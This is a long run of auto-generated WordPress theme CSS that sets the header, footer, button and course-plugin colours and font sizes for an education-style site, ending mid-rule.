		#rs-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:12px;
		}
	
	
	
	

			.footer-bottom .copyright p{
			color:#e0e0e0;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
		

		

			.menu-sticky.sticky .navbar ul li > a{
			font-size:10;
		}
	
			.sticky .navbar ul li ul.sub-menu li a{
			font-size:10;
		}
		



			.rs-footer, .rs-footer .footer-top h3.footer-title, 
		.rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a, 
		.rs-footer .widget.widget_recent_comments ul li, 
		.rs-footer .widget.widget_pages ul li a, 
		.rs-footer .widget.widget_recent_comments ul li a,
		.rs-footer .widget.widget_archive ul li a, 
		.rs-footer .widget.widget_categories ul li a,
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .footer-top input[type="email"]::placeholder
		{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#E0E0E0;
		}
	
			.rs-footer a:hover, 
		.rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_recent_comments ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, 
		.rs-footer .widget.widget_recent_comments ul li:hover, 
		.rs-footer .widget.widget_archive ul li a:hover, 
		.rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#FF5421;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color:#EEEEEE !important;
		}
	
	
		
	
	
	
	
	
	.rs-footer .recent-post-widget .show-featured .post-desc i,	
	.rs-heading .title-inner .sub-text,
	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	blockquote::before,
	.rs-edash-details .learndash-wrapper .ld-status-icon .ld-icon:before,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover, .tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover,
	.tutor-pagination-wrap span.current,
	body .tutor-course-filter-wrapper .tutor-course-filter-container .tutor-course-search-field i, 
	body .tutor-courses-wrap .tutor-course-filter-container .tutor-course-search-field i,
	.learndash-wrapper .ld-status-icon .ld-icon::before,
	.rs-edash-details .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
	.rs-blog-details .bs-meta li i,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title{
		color:#FF5421;
	}

	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .fa-ul li i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.single-lp_course .author-info h4 a:hover,
	.single-lp_course .author-info ul li a:hover,
	.single-lp_course .review-list li::before, .single-lp_course .requirement-list li::before,
	.single-lp_course .course-features-info ul li i,
	.single-lp_course .inner-column.sticky-top .intro-video a,
	.single-lp_course .course-item-nav a:hover,
	.learn-press-pagination ul.page-numbers li span.current, 
	.learn-press-pagination ul.page-numbers li a.current,
	.rs_course_style1 .courses-item .content-part .title a:hover, 
	.single-lp_course ul.curriculum-sections .section-content .course-item .section-item-link::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails i::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones i::before,
	body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#rs-header .menu-area .navbar ul > li.active a,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.rs-sl-social-icons a:hover,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#FF5421 !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.lp-tab-sections .section-tab.active span,
	.learn-press-message.error,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress{
		border-color:#FF5421 !important;
	}
	
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions,
	.learndash-wrapper .ld-focus .ld-focus-header .ld-brand-logo,
	body .tutor-courses-wrap .tutor-course-loop-level,
	.tutor-loop-author .tutor-single-course-avatar .tutor-text-avatar{
		background:#171F32 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	.readon:hover,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.close-search,
	blockquote cite::before,	
	blockquote::after,
	.single-lp_course .course-rate .review-bar .rating,
	.bs-sidebar .widget-title::after,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.woocommerce a.remove:hover,
	.submit-btn .wpcf7-submit,
	.rs_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.rs_course_style3 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style5 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style1 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style4 .courses-item .content-part .meta-part li span.price,
	.lp-archive-courses .rs-search button,
	.learn-press-pagination ul.page-numbers li::before,
	.lp-archive-courses .course-left .course-icons a.active-grid,
	.rs-heading.style6 .title-inner .sub-text:after,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .rs-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.tutor-course-topics-wrap span.toogle-informaiton-icon,
	#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active
	{
		background:#FF5421;
	}
	.woocommerce span.onsale,
	.team-grid-style1 .team-item:after, 
	.team-slider-style1 .team-item:after,
	.learn-press-message.error:before,
	.single-lp_course ul.curriculum-sections .section-content .course-item::before, 
	.single-lp_course .learn-press-message::before,
	.faq-simple .elementor-accordion-item .elementor-tab-title.elementor-active,
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .duration,
	.bs-sidebar .bs-search button{
		background:#FF5421 !important;
	}
	
	.portfolio-slider-data .slick-dots li,
	.lp-list-table thead tr th{
		background:#171F32;
	}	

	.review-stars-rated .review-stars.empty, 
	.review-stars-rated .review-stars.filled{
		color:#FF5421;
	}
	.sidenav .widget_nav_menu ul > li.current-menu-item > a,
	.sidenav .widget_nav_menu ul > li > a:hover{
		color:#FF5421 !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #FF5421;
		border-right: 30px solid #FF5421;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #FF5421;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,	
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover{
		color:#FF5421 !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#FF5421;
		border-color: #FF5421;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #FF5421;;
		color: #FF5421;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #FF5421!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.tutor-profile-completion-warning .profile-completion-warning-content .profile-completion-warning-status .tutor-progress-bar-wrap .tutor-progress-filled, .tutor-course-loop-level,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.woocommerce ul.products li.product .price ins,
	#scrollUp i,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before
	{
		background: #FF5421;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #FF5421;
	}


	.round-shape:before{
		border-top-color: #171F32;
		border-left-color: #171F32;
	}
	.round-shape:after{
		border-bottom-color: #171F32;
		border-right-color: #171F32;
	}
	
	#sidebar-services .wpb_widgetised_column{
		border-color:#FF5421;
	}
	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.learn-press-message.success,
	.tutor-user-public-profile .tutor-user-profile-content,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#FF5421 !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #171F32 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#171F32 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, 
	.rs-blog .bs-img .blog-date span.date, 
	.blog .bs-img .blog-date span.date, 
	.rs-blog-details .blog-img .blog-date span.date, 
	.rs-blog .blog-img .blog-date span.date, 
	.blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	.course-features-info h3.title,
	.course-features-info ul li i,
	.full-blog-content .btm-cate .tag-line i,
	.rs-blog .blog-item .blog-meta .blog-date i,
	.full-blog-content .author i,
	.full-blog-content .blog-title a:hover,
	.learn-press-filters > li span,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
	.learn-press-filters > li span + span,
	.learn-press-filters > li span + span:before, .learn-press-filters > li span + span:after,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li.active a,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li.active span,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a,
	#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info{
		color: #FF5421;
	}

	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	body.profile .lp-label.label-completed, body.profile .lp-label.label-finished,
	.service-readon,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .learn-press-message::before,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, 
	.rs-blog .bs-img .categories .category-name a, 
	.blog .bs-img .categories .category-name a, 
	.lp-badge.featured-course,
	.learn-press-message.success::before,
	.rs-blog-details .blog-img .categories .category-name a, 
	.rs-blog .blog-img .categories .category-name a, 
	.blog .blog-img .categories .category-name a{
		background: #FF5421;
	}

	.rs-blog-details .bs-img .blog-date:before, 
	.rs-blog .bs-img .blog-date:before, 
	.blog .bs-img .blog-date:before, 
	.rs-blog-details .blog-img .blog-date:before, 
	.rs-blog .blog-img .blog-date:before, 
	.blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #FF5421;
    	border-top: 80px solid transparent;
    	border-right-color: #FF5421;
    }


	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab.active span,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #FF5421;   			
	}

	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #FF5421;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #FF5421;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #FF5421;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.bs-sidebar .widget_categories ul li a:hover,
	a:hover, a:focus, a:active,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #FF5421;
	}

	.about-award a:hover{
		border-color: #FF5421;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, 
	.rs-blog .bs-img .categories .category-name a:hover, 
	.blog .bs-img .categories .category-name a:hover, 
	.rs-blog-details .blog-img .categories .category-name a:hover, 
	.rs-blog .blog-img .categories .category-name a:hover, 
	.blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #FF5421;
	}

	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	body .tutor-course-filter-wrapper .tutor-course-filter-container div h4::after, 
	body .tutor-courses-wrap .tutor-course-filter-container div h4::after,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #FF5421;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #FF5421;
	}


	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.learn-press-message,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #FF5421 !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, 
			.team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #FF5421 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background:  !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:after,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				
			#rs-header .menu-sticky.sticky .nav-link-container .nav-menu-link span{
				background: #101010;
			}
			

				
			#rs-header .menu-sticky.sticky .nav-link-container .nav-menu-link:hover span{
				background: #FF5421;
			}
			

				#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #FF5421 !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span,
		#rs-header.header-style1.header1 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#FF5421 !important;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#rs-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #FF5421 !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #171F32 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #FF5421 !important;	
			}
			

		

			#rs-header .btn_quote a,
		.comment-respond .form-submit #submit,
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce .wc-forward, 
		.woocommerce button.button, 
		.woocommerce input.button, 
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce button.button.alt.disabled,
		.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a,
		.wp-block-file .wp-block-file__button{
			border-color:#FF5421;			
		}
	
			#rs-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#171F32;			
		}
	
			#rs-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		body.single-events .course-features-info .book-btn a,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.comments-area .comment-list li.comment .reply a,
		.single-lp_course .inner-column.sticky-top .course-seats.price .course-price,
		.comment-respond .form-submit #submit,
		.menu-sticky.sticky .quote-button,
		#rs-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		body.single-events .course-features-info .book-btn a,
		.wp-block-button__link,
		#rs-header .btn_quote a{
			background:#FF5421;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		body.single-events .course-features-info .book-btn a,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#rs-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		body.single-events .course-features-info .book-btn a:hover,
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	

			.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
		.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
		.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
